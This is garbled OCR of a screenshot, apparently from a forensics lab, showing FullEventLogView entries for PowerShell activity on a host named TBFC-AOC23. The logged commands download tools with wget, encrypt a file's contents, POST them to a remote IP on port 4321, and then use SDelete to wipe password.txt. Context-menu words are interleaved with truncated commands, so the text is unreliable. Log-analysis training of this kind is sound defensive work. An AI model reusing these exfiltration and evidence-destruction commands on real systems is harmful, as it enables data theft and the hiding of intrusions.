 emote-eu-14.tryhackme.tech/#/client/MTkzNTM2AGMAbXlzcWw=?token=63561DC323EA2361E88C8F781429D571B18205768BDD19036968C3F4A5303065
GIT
2
Update
FullEventLogView
fulleve
File Edit View Options Help
Event Time Record ID Event ID Level Channel Provider Description Opcode Task Keywords Process ID Thread ID Computer User
11/11/2021 7:23:... 669 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):wget https://raw.g... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm
11/11/2021 7:23:... 670 4103 Information Microsoft-Wind... Microsoft-Win... CommandInvocation(Invoke-WebRequest): "Invoke... To be used wh... Executing Pipe... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm
11/11/2021 7:23:... 707 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):function Invoke-Ni... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm
11/11/2021 7:26:... 748 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):$file = Get-Conten... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm
11/11/2021 7:27:... 753 4103 Information Microsoft-Wind... Microsoft-Win... CommandInvocation(Invoke-WebRequest): "Invoke... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm
11/11/2021 7:28:... 763 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):wget https://down... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm
11/11/2021 7:28:... 764 4103 Information Microsoft-Wind... Microsoft-Win... CommandInvocation(Invoke-WebRequest): "Invoke... To be used wh... Executing Pipe... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Undo
Invok 8.96:4321 -Method POST -Body $encryptedData
Cut
Copy
Paste
wget /files/SDelete.zip -outfile del.zip -usebasicparsing
Delete
sleep
Select All
expan
Right to left Reading order
sleep
Show Unicode control characters
cd de
Insert Unicode control character
.\sdelete.exe -accepteula C:\Users\Administrator\desktop\password.txt
exit
ScriptBlock ID: 638308ff-5bda-460b-ac02-a917c14f39b5
Path: C:\Users\elfmcnealy\Desktop\sendit.ps1
7 item(s), 1 Selected NirSoft Freeware. https://www.nirsoft.net